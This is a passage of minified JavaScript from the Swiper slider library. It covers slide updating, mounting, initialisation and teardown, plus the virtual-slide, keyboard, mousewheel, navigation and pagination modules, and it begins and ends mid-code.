e=n+1;e<a.length;e+=1)a[e]&&!t&&(s+=Math.ceil(a[e].swiperSlideSize),o+=1,s>l&&(t=!0));for(let e=n-1;0<=e;--e)a[e]&&!t&&(s+=a[e].swiperSlideSize,o+=1,s>l&&(t=!0))}else if("current"===e)for(let e=n+1;e<a.length;e+=1)(t?i[e]+r[e]-i[n]<l:i[e]-i[n]<l)&&(o+=1);else for(let e=n-1;0<=e;--e)i[n]-i[e]<l&&(o+=1);return o}update(){const t=this;if(t&&!t.destroyed){const{snapGrid:a,params:i}=t;let e;if(i.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&r(t,e)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)s(),i.autoHeight&&t.updateAutoHeight();else{if(("auto"===i.slidesPerView||1<i.slidesPerView)&&t.isEnd&&!i.centeredSlides){const a=(t.virtual&&i.virtual.enabled?t.virtual:t).slides;e=t.slideTo(a.length-1,0,!1,!0)}else e=t.slideTo(t.activeIndex,0,!1,!0);e||s()}function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}i.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var s=this,a=s.params.direction;return(t=t||("horizontal"===a?"vertical":"horizontal"))===a||"horizontal"!==t&&"vertical"!==t||(s.el.classList.remove(""+s.params.containerModifierClass+a),s.el.classList.add(""+s.params.containerModifierClass+t),s.emitContainerClasses(),s.params.direction=t,s.slides.forEach(e=>{"vertical"===t?e.style.width="":e.style.height=""}),s.emit("changeDirection"),e&&s.update()),s}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(s){const a=this;if(!a.mounted){let e=s||a.params.el;if(!(e="string"==typeof e?document.querySelector(e):e))return!1;e.swiper=a,e.parentNode&&e.parentNode.host&&e.parentNode.host.nodeName===a.params.swiperElementNodeName.toUpperCase()&&(a.isElement=!0);const i=()=>"."+(a.params.wrapperClass||"").trim().split(" ").join(".");let t=e&&e.shadowRoot&&e.shadowRoot.querySelector?e.shadowRoot.querySelector(i()):Y(e,i())[0];!t&&a.params.createElements&&(t=k("div",a.params.wrapperClass),e.append(t),Y(e,"."+a.params.slideClass).forEach(e=>{t.append(e)})),Object.assign(a,{el:e,wrapperEl:t,slidesEl:a.isElement&&!e.parentNode.host.slideSlots?e.parentNode.host:t,hostEl:a.isElement?e.parentNode.host:e,mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction")),wrongRTL:"-webkit-box"===C(t,"display")})}return!0}init(e){const t=this;if(!t.initialized&&!1!==t.mount(e)){t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const s=[...t.el.querySelectorAll('[loading="lazy"]')];t.isElement&&s.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(e=>{e.complete?r(t,e):e.addEventListener("load",e=>{r(t,e.target)})}),u(t),t.initialized=!0,u(t),t.emit("init"),t.emit("afterInit")}return t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,el:i,wrapperEl:r,slides:l}=s;if(void 0!==s.params&&!s.destroyed){if(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),r&&r.removeAttribute("style"),l&&l.length&&l.forEach(e=>{e.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(e=>{s.off(e)}),!1!==e){s.el&&"string"!=typeof s.el&&(s.el.swiper=null);{const n=s;Object.keys(n).forEach(e=>{try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}})}}s.destroyed=!0}return null}static extendDefaults(e){y(c,e)}static get extendedDefaults(){return c}static get defaults(){return Q}static installModule(e){m.prototype.__modules__||(m.prototype.__modules__=[]);const t=m.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>m.installModule(e)):m.installModule(e),m}}function G(s,a,i,r){return s.params.createElements&&Object.keys(r).forEach(t=>{if(!i[t]&&!0===i.auto){let e=Y(s.el,"."+r[t])[0];e||((e=k("div",r[t])).className=r[t],s.el.append(e)),i[t]=e,a[t]=e}}),i}function $(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}function a(e){const{effect:s,swiper:a,on:t,setTranslate:i,setTransition:r,overwriteParams:l,perspective:n,recreateShadows:o,getEffectParams:d}=e;let c;t("beforeInit",()=>{var e;a.params.effect===s&&(a.classNames.push(""+a.params.containerModifierClass+s),n&&n()&&a.classNames.push(a.params.containerModifierClass+"3d"),e=l?l():{},Object.assign(a.params,e),Object.assign(a.originalParams,e))}),t("setTranslate _virtualUpdated",()=>{a.params.effect===s&&i()}),t("setTransition",(e,t)=>{a.params.effect===s&&r(t)}),t("transitionEnd",()=>{a.params.effect===s&&o&&d&&d().slideShadows&&(a.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),o())}),t("virtualUpdate",()=>{a.params.effect===s&&(a.slides.length||(c=!0),requestAnimationFrame(()=>{c&&a.slides&&a.slides.length&&(i(),c=!1)}))})}function x(e,t){const s=n(t);return s!==t&&(s.style.backfaceVisibility="hidden",s.style["-webkit-backface-visibility"]="hidden"),s}function h(e){let{swiper:s,duration:t,transformElements:a,allSlides:i}=e;const r=s["activeIndex"];if(s.params.virtualTranslate&&0!==t){let e,t=!1;(e=i?a:a.filter(e=>{var t,e=e.classList.contains("swiper-slide-transform")?(t=e).parentElement||s.slides.find(e=>e.shadowRoot&&e.shadowRoot===t.parentNode):e;return s.getSlideIndex(e)===r})).forEach(e=>{f(e,()=>{var e;t||s&&!s.destroyed&&(t=!0,s.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),s.wrapperEl.dispatchEvent(e))})})}}function S(e,t,s){const a="swiper-slide-shadow"+(s?"-"+s:"")+(e?" swiper-slide-shadow-"+e:""),i=n(t);let r=i.querySelector("."+a.split(" ").join("."));return r||(r=k("div",a.split(" ")),i.append(r)),r}return Object.keys(s).forEach(t=>{Object.keys(s[t]).forEach(e=>{m.prototype[e]=s[t][e]})}),m.use([function(e){let{swiper:r,on:t,emit:s}=e;const a=X();let i=null,l=null;const n=()=>{r&&!r.destroyed&&r.initialized&&(s("beforeResize"),s("resize"))},o=()=>{r&&!r.destroyed&&r.initialized&&s("orientationchange")};t("init",()=>{r.params.resizeObserver&&void 0!==a.ResizeObserver?r&&!r.destroyed&&r.initialized&&(i=new ResizeObserver(s=>{l=a.requestAnimationFrame(()=>{var{width:e,height:t}=r;let a=e,i=t;s.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:s}=e;s&&s!==r.el||(a=t?t.width:(e[0]||e).inlineSize,i=t?t.height:(e[0]||e).blockSize)}),a===e&&i===t||n()})})).observe(r.el):(a.addEventListener("resize",n),a.addEventListener("orientationchange",o))}),t("destroy",()=>{l&&a.cancelAnimationFrame(l),i&&i.unobserve&&r.el&&(i.unobserve(r.el),i=null),a.removeEventListener("resize",n),a.removeEventListener("orientationchange",o)})},function(e){let{swiper:a,extendParams:t,on:s,emit:i}=e;function r(e,t){void 0===t&&(t={});const s=new(n.MutationObserver||n.WebkitMutationObserver)(e=>{var t;a.__preventObserver__||(1===e.length?i("observerUpdate",e[0]):(t=function(){i("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)))});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:a.isElement||(void 0===t.childList||t).childList,characterData:void 0===t.characterData||t.characterData}),l.push(s)}const l=[],n=X();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(a.params.observer){if(a.params.observeParents){var t=N(a.hostEl);for(let e=0;e<t.length;e+=1)r(t[e])}r(a.hostEl,{childList:a.params.observeSlideChildren}),r(a.wrapperEl,{attributes:!1})}}),s("destroy",()=>{l.forEach(e=>{e.disconnect()}),l.splice(0,l.length)})}]),m.use([function(e){let t,{swiper:C,extendParams:s,on:a,emit:P}=e;s({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const i=I(),r=(C.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i.createElement("div"));function L(e,t){const s=C.params.virtual;if(s.cache&&C.virtual.cache[t])return C.virtual.cache[t];let a;return s.renderSlide?"string"==typeof(a=s.renderSlide.call(C,e,t))&&(D(r,a),a=r.children[0]):a=C.isElement?k("swiper-slide"):k("div",C.params.slideClass),a.setAttribute("data-swiper-slide-index",t),s.renderSlide||D(a,e),s.cache&&(C.virtual.cache[t]=a),a}function l(l,n,o){var{slidesPerView:d,slidesPerGroup:c,centeredSlides:p,loop:u,initialSlide:m}=C.params;if(!(n&&!u&&0<m)){const{addSlidesBefore:v,addSlidesAfter:g}=C.params.virtual,{from:w,to:b,slides:y,slidesGrid:E,offset:x}=C.virtual;C.params.cssMode||C.updateActiveIndex();n=void 0===o?C.activeIndex||0:o;let t,e,s,a=(t=C.rtlTranslate?"right":C.isHorizontal()?"left":"top",n-(s=p?(e=Math.floor(d/2)+c+g,Math.floor(d/2)+c+v):(e=d+(c-1)+g,(u?d:c)+v))),i=n+e,r=(u||(a=Math.max(a,0),i=Math.min(i,y.length-1)),(C.slidesGrid[a]||0)-(C.slidesGrid[0]||0));if(u&&n>=s?(a-=s,p||(r+=C.slidesGrid[0])):u&&n<s&&(a=-s,p&&(r+=C.slidesGrid[0])),Object.assign(C.virtual,{from:a,to:i,offset:r,slidesGrid:C.slidesGrid,slidesBefore:s,slidesAfter:e}),w!==a||b!==i||l)if(C.params.virtual.renderExternal)C.params.virtual.renderExternal.call(C,{offset:r,from:a,to:i,slides:function(){const t=[];for(let e=a;e<=i;e+=1)t.push(y[e]);return t}()}),C.params.virtual.renderExternalUpdate?f():P("virtualUpdate");else{const S=[],T=[],M=e=>{let t=e;return e<0?t=y.length+e:t>=y.length&&(t-=y.length),t};if(l)C.slides.filter(e=>e.matches(`.${C.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=w;e<=b;e+=1)if(e<a||e>i){const n=M(e);C.slides.filter(e=>e.matches(`.${C.params.slideClass}[data-swiper-slide-index="${n}"], swiper-slide[data-swiper-slide-index="${n}"]`)).forEach(e=>{e.remove()})}var m=u?-y.length:0,h=u?2*y.length:y.length;for(let e=m;e<h;e+=1)if(e>=a&&e<=i){const C=M(e);void 0===b||l?T.push(C):(e>b&&T.push(C),e<w&&S.push(C))}if(T.forEach(e=>{C.slidesEl.append(L(y[e],e))}),u)for(let e=S.length-1;0<=e;--e){const n=S[e];C.slidesEl.prepend(L(y[n],n))}else S.sort((e,t)=>t-e),S.forEach(e=>{C.slidesEl.prepend(L(y[e],e))});Y(C.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[t]=r-Math.abs(C.cssOverflowAdjustment())+"px"}),f()}else C.slidesGrid!==E&&r!==x&&C.slides.forEach(e=>{e.style[t]=r-Math.abs(C.cssOverflowAdjustment())+"px"}),C.updateProgress(),P("virtualUpdate");function f(){C.updateSlides(),C.updateProgress(),C.updateSlidesClasses(),P("virtualUpdate")}}}a("beforeInit",()=>{if(C.params.virtual.enabled){let e;if(void 0===C.passedParams.virtual.slides){const t=[...C.slidesEl.children].filter(e=>e.matches(`.${C.params.slideClass}, swiper-slide`));t&&t.length&&(C.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),(C.virtual.cache[t]=e).remove()}))}e||(C.virtual.slides=C.params.virtual.slides),C.classNames.push(C.params.containerModifierClass+"virtual"),C.params.watchSlidesProgress=!0,l(!(C.originalParams.watchSlidesProgress=!0),!0)}}),a("setTranslate",()=>{C.params.virtual.enabled&&(C.params.cssMode&&!C._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{l()},100)):l())}),a("init update resize",()=>{C.params.virtual.enabled&&C.params.cssMode&&z(C.wrapperEl,"--swiper-virtual-size",C.virtualSize+"px")}),Object.assign(C.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&C.virtual.slides.push(t[e]);else C.virtual.slides.push(t);l(!0)},prependSlide:function(a){const i=C.activeIndex;let e=i+1,r=1;if(Array.isArray(a)){for(let e=0;e<a.length;e+=1)a[e]&&C.virtual.slides.unshift(a[e]);e=i+a.length,r=a.length}else C.virtual.slides.unshift(a);if(C.params.virtual.cache){const a=C.virtual.cache,i={};Object.keys(a).forEach(e=>{const t=a[e],s=t.getAttribute("data-swiper-slide-index");s&&t.setAttribute("data-swiper-slide-index",parseInt(s,10)+r),i[parseInt(e,10)+r]=t}),C.virtual.cache=i}l(!0),C.slideTo(e,0)},removeSlide:function(s){if(null!=s){let t=C.activeIndex;if(Array.isArray(s))for(let e=s.length-1;0<=e;--e)C.params.virtual.cache&&(delete C.virtual.cache[s[e]],Object.keys(C.virtual.cache).forEach(e=>{s<e&&(C.virtual.cache[e-1]=C.virtual.cache[e],C.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete C.virtual.cache[e])})),C.virtual.slides.splice(s[e],1),s[e]<t&&--t,t=Math.max(t,0);else C.params.virtual.cache&&(delete C.virtual.cache[s],Object.keys(C.virtual.cache).forEach(e=>{s<e&&(C.virtual.cache[e-1]=C.virtual.cache[e],C.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete C.virtual.cache[e])})),C.virtual.slides.splice(s,1),s<t&&--t,t=Math.max(t,0);l(!0),C.slideTo(t,0)}},removeAllSlides:function(){C.virtual.slides=[],C.params.virtual.cache&&(C.virtual.cache={}),l(!0),C.slideTo(0,0)},update:l})},function(e){let{swiper:p,extendParams:t,on:s,emit:u}=e;const m=I(),h=X();function a(t){if(p.enabled){const s=p["rtlTranslate"];let e=t;const a=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,i=p.params.keyboard.pageUpDown,r=i&&33===a,l=i&&34===a,n=37===a,o=39===a,d=38===a,c=40===a;if(!p.allowSlideNext&&(p.isHorizontal()&&o||p.isVertical()&&c||l))return!1;if(!p.allowSlidePrev&&(p.isHorizontal()&&n||p.isVertical()&&d||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||m.activeElement&&(m.activeElement.isContentEditable||m.activeElement.nodeName&&("input"===m.activeElement.nodeName.toLowerCase()||"textarea"===m.activeElement.nodeName.toLowerCase())))){if(p.params.keyboard.onlyInViewport&&(r||l||n||o||d||c)){let t=!1;if(0<N(p.el,`.${p.params.slideClass}, swiper-slide`).length&&0===N(p.el,"."+p.params.slideActiveClass).length)return;const e=p.el,a=e.clientWidth,i=e.clientHeight,u=h.innerWidth,m=h.innerHeight,r=H(e),l=(s&&(r.left-=e.scrollLeft),[[r.left,r.top],[r.left+a,r.top],[r.left,r.top+i],[r.left+a,r.top+i]]);for(let e=0;e<l.length;e+=1){const s=l[e];0<=s[0]&&s[0]<=u&&0<=s[1]&&s[1]<=m&&(0===s[0]&&0===s[1]||(t=!0))}if(!t)return}p.isHorizontal()?((r||l||n||o)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((l||o)&&!s||(r||n)&&s)&&p.slideNext(),((r||n)&&!s||(l||o)&&s)&&p.slidePrev()):((r||l||d||c)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(l||c)&&p.slideNext(),(r||d)&&p.slidePrev()),u("keyPress",a)}}}function i(){p.keyboard.enabled||(m.addEventListener("keydown",a),p.keyboard.enabled=!0)}function r(){p.keyboard.enabled&&(m.removeEventListener("keydown",a),p.keyboard.enabled=!1)}p.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),s("init",()=>{p.params.keyboard.enabled&&i()}),s("destroy",()=>{p.keyboard.enabled&&r()}),Object.assign(p.keyboard,{enable:i,disable:r})},function(e){let{swiper:c,extendParams:t,on:s,emit:p}=e;const a=X();let u;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),c.mousewheel={enabled:!1};let m,i=g();const h=[];function r(){c.enabled&&(c.mouseEntered=!0)}function l(){c.enabled&&(c.mouseEntered=!1)}function f(e){c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta||c.params.mousewheel.thresholdTime&&g()-i<c.params.mousewheel.thresholdTime||6<=e.delta&&g()-i<60||(e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),p("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),p("scroll",e.raw)),i=(new a.Date).getTime())}function n(a){let i=a,r=!0;if(c.enabled&&!a.target.closest("."+c.params.mousewheel.noMousewheelClass)){var l=c.params.mousewheel;c.params.cssMode&&i.preventDefault();let e=c.el;const d=(e="container"!==c.params.mousewheel.eventsTarget?document.querySelector(c.params.mousewheel.eventsTarget):e)&&e.contains(i.target);if(!c.mouseEntered&&!d&&!l.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);let t=0;var n=c.rtlTranslate?-1:1,o=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(i);if(l.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*n}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*n:-o.pixelY;if(0===t)return!0;l.invert&&(t=-t);let s=c.getTranslate()+t*l.sensitivity;if((s=s>=c.minTranslate()?c.minTranslate():s)<=c.maxTranslate()&&(s=c.maxTranslate()),(r=!!c.params.loop||!(s===c.minTranslate()||s===c.maxTranslate()))&&c.params.nested&&i.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const a={time:g(),delta:Math.abs(t),direction:Math.sign(t)},r=m&&a.time<m.time+500&&a.delta<=m.delta&&a.direction===m.direction;if(!r){m=void 0;let e=c.getTranslate()+t*l.sensitivity;const g=c.isBeginning,d=c.isEnd;if((e=e>=c.minTranslate()?c.minTranslate():e)<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!g&&c.isBeginning||!d&&c.isEnd)&&c.updateSlidesClasses(),c.params.loop&&c.loopFix({direction:a.direction<0?"next":"prev",byMousewheel:!0}),c.params.freeMode.sticky){clearTimeout(u),u=void 0,15<=h.length&&h.shift();const i=h.length?h[h.length-1]:void 0,r=h[0];if(h.push(a),i&&(a.delta>i.delta||a.direction!==i.direction))h.splice(0);else if(15<=h.length&&a.time-r.time<500&&1<=r.delta-a.delta&&a.delta<=6){const i=0<t?.8:.2;m=a,h.splice(0),u=M(()=>{!c.destroyed&&c.params&&c.slideToClosest(c.params.speed,!0,void 0,i)},0)}u=u||M(()=>{!c.destroyed&&c.params&&(m=a,h.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5))},500)}if(r||p("scroll",i),c.params.autoplay&&c.params.autoplay.disableOnInteraction&&c.autoplay.stop(),l.releaseOnEdges&&(e===c.minTranslate()||e===c.maxTranslate()))return!0}}else{const i={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:a},r=(2<=h.length&&h.shift(),h.length?h[h.length-1]:void 0);if(h.push(i),(!r||i.direction!==r.direction||i.delta>r.delta||i.time>r.time+150)&&f(i),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(i))return!0}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1}}function o(e){let t=c.el;(t="container"!==c.params.mousewheel.eventsTarget?document.querySelector(c.params.mousewheel.eventsTarget):t)[e]("mouseenter",r),t[e]("mouseleave",l),t[e]("wheel",n)}function d(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",n),!0):!c.mousewheel.enabled&&(o("addEventListener"),c.mousewheel.enabled=!0)}function v(){return c.params.cssMode?(c.wrapperEl.addEventListener(event,n),!0):!!c.mousewheel.enabled&&(o("removeEventListener"),!(c.mousewheel.enabled=!1))}s("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&v(),c.params.mousewheel.enabled&&d()}),s("destroy",()=>{c.params.cssMode&&d(),c.mousewheel.enabled&&v()}),Object.assign(c.mousewheel,{enable:d,disable:v})},function(e){let{swiper:l,extendParams:t,on:s,emit:n}=e;function i(e){let t;return!(e&&"string"==typeof e&&l.isElement&&(t=l.el.querySelector(e)||l.hostEl.querySelector(e)))&&(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),l.params.uniqueNavElements&&"string"==typeof e&&t&&1<t.length&&1===l.el.querySelectorAll(e).length?t=l.el.querySelector(e):t&&1===t.length&&(t=t[0])),e&&!t)?e:t}function a(e,t){const s=l.params.navigation;(e=O(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),l.params.watchOverflow&&l.enabled&&e.classList[l.isLocked?"add":"remove"](s.lockClass))})}function r(){var{nextEl:e,prevEl:t}=l.navigation;l.params.loop?(a(t,!1),a(e,!1)):(a(t,l.isBeginning&&!l.params.rewind),a(e,l.isEnd&&!l.params.rewind))}function o(e){e.preventDefault(),l.isBeginning&&!l.params.loop&&!l.params.rewind||(l.slidePrev(),n("navigationPrev"))}function d(e){e.preventDefault(),l.isEnd&&!l.params.loop&&!l.params.rewind||(l.slideNext(),n("navigationNext"))}function c(){const s=l.params.navigation;if(l.params.navigation=G(l,l.originalParams.navigation,l.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),s.nextEl||s.prevEl){let e=i(s.nextEl),t=i(s.prevEl);Object.assign(l.navigation,{nextEl:e,prevEl:t}),e=O(e),t=O(t);const a=(e,t)=>{e&&e.addEventListener("click","next"===t?d:o),!l.enabled&&e&&e.classList.add(...s.lockClass.split(" "))};e.forEach(e=>a(e,"next")),t.forEach(e=>a(e,"prev"))}}function p(){let{nextEl:e,prevEl:t}=l.navigation;e=O(e),t=O(t);const s=(e,t)=>{e.removeEventListener("click","next"===t?d:o),e.classList.remove(...l.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),t.forEach(e=>s(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),l.navigation={nextEl:null,prevEl:null},s("init",()=>{(!1===l.params.navigation.enabled?u:(c(),r))()}),s("toEdge fromEdge lock unlock",()=>{r()}),s("destroy",()=>{p()}),s("enable disable",()=>{var{nextEl:e,prevEl:t}=l.navigation,e=O(e),t=O(t);l.enabled?r():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(l.params.navigation.lockClass))}),s("click",(e,t)=>{let{nextEl:s,prevEl:a}=l.navigation;s=O(s),a=O(a);var i=t.target;let r=a.includes(i)||s.includes(i);if(l.isElement&&!r){const e=t.path||t.composedPath&&t.composedPath();e&&(r=e.find(e=>s.includes(e)||a.includes(e)))}if(l.params.navigation.hideOnClick&&!r&&(!(l.pagination&&l.params.pagination&&l.params.pagination.clickable)||l.pagination.el!==i&&!l.pagination.el.contains(i))){let e;s.length?e=s[0].classList.contains(l.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(l.params.navigation.hiddenClass)),n(!0===e?"navigationShow":"navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(l.params.navigation.hiddenClass))}});const u=()=>{l.el.classList.add(...l.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(l.navigation,{enable:()=>{l.el.classList.remove(...l.params.navigation.navigationDisabledClass.split(" ")),c(),r()},disable:u,update:r,init:c,destroy:p})},function(e){let{swiper:d,extendParams:t,on:s,emit:c}=e;e="swiper-pagination";let p,u=(t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),d.pagination={el:null,bullets:[]},0);function r(){return!d.params.pagination.el||!d.pagination.el||Array.isArray(d.pagination.el)&&0===d.pagination.el.length}function m(e,t){var s=d.params.pagination["bulletActiveClass"];(e=e&&e[("prev"===t?"previous":"next")+"ElementSibling"])&&(e.classList.add(s+"-"+t),(e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&e.classList.add(s+`-${t}-`+t))}function a(e){var t=e.target.closest($(d.params.pagination.bulletClass));if(t){e.preventDefault();var s,a,i,t=P(t)*d.params.slidesPerGroup;if(d.params.loop){if(d.realIndex!==t){s=d.realIndex,a=t;const e=(a%=i=d.slides.length)==1+(s%=i)?"next":a==s-1?"previous":void 0;"next"===e?d.slideNext():"previous"===e?d.slidePrev():d.slideToLoop(t)}}else d.slideTo(t)}}function i(){const l=d.rtl,n=d.params.pagination;if(!r()){let r,e,t=d.pagination.el;t=O(t);const s=(d.virtual&&d.params.virtual.enabled?d.virtual:d).slides.length,o=d.params.loop?Math.ceil(s/d.params.slidesPerGroup):d.snapGrid.length;if(d.params.loop?(e=d.previousRealIndex||0,r=1<d.params.slidesPerGroup?Math.floor(d.realIndex/d.params.slidesPerGroup):d.realIndex):void 0!==d.snapIndex?(r=d.snapIndex,e=d.previousSnapIndex):(e=d.previousIndex||0,r=d.activeIndex||0),"bullets"===n.type&&d.pagination.bullets&&0<d.pagination.bullets.length){const c=d.pagination.bullets;let s,a,i;if(n.dynamicBullets&&(p=L(c[0],d.isHorizontal()?"width":"height",!0),t.forEach(e=>{e.style[d.isHorizontal()?"width":"height"]=p*(n.dynamicMainBullets+4)+"px"}),1<n.dynamicMainBullets&&void 0!==e&&((u+=r-(e||0))>n.dynamicMainBullets-1?u=n.dynamicMainBullets-1:u<0&&(u=0)),s=Math.max(r-u,0),a=s+(Math.min(c.length,n.dynamicMainBullets)-1),i=(a+s)/2),c.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+n.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<t.length)c.forEach(e=>{var t=P(e);t===r?e.classList.add(...n.bulletActiveClass.split(" ")):d.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(t>=s&&t<=a&&e.classList.add(...(n.bulletActiveClass+"-main").split(" ")),t===s&&m(e,"prev"),t===a&&m(e,"next"))});else{const l=c[r];if(l&&l.classList.add(...n.bulletActiveClass.split(" ")),d.isElement&&c.forEach((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")}),n.dynamicBullets){const l=c[s],d=c[a];for(let 